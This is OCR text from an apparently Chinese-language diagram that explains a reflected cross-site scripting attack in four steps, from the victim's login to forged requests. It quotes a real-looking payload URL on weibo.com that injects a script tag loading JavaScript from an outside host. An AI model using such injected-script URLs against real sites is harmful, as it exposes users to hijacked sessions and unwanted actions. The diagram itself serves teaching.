 微信公
被攻击
服务器
1 用户
登录
4 向服
务器提
交非用
户意愿
的请求
3 用户点击该URL，恶
意脚本被浏览器解析
2 攻击者推送含有恶意脚本的URL给用户，如：
weibo.com/pub/star/g/xyyyd%22%3e%3cscript%
20src=//www.2kt.cn/images/t.js%3e%3c/script%3e?
type=update
用户
攻击者